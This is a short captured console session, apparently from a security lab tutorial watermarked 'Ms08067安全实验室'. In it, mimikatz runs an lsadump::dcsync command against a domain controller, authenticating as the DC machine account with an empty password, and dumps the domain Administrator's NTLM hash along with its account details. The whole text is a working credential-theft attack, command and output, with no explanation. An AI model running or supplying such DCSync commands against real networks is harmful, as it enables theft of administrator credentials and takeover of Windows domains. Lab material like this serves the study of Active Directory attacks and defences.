 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:A.com /dc:ADC1 /user:Administrator /authuser:
ADC1$ /authdomain:A /authpassword:"" /authntlm
[DC] 'A.com' will be the domain
[DC] 'ADC1' will be the DC server
[DC] 'Administrator' will be the user account
[AUTH] Username: ADC1$
[AUTH] Domain  : A
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2017/12/25 10:13:19
Object Security ID   : S-1-5-21-2605852083-597980828-1483287241-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 30a96699356033b84283b8918a895d67
mimikatz # _
Ms08067安全实验室